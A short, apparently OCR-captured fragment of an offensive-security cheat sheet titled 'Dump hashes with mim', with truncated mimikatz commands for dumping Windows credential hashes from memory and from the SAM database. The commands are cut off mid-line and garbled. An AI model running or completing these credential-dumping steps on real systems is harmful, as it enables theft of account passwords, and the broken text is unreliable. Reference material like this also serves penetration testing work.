
## Dump hashes with mim
### From memory

```bash

.\mimikatz.exe "sekurls
```

### From SAM

```bash

.\mimikatz.exe "sekurls
/system:<path_to_system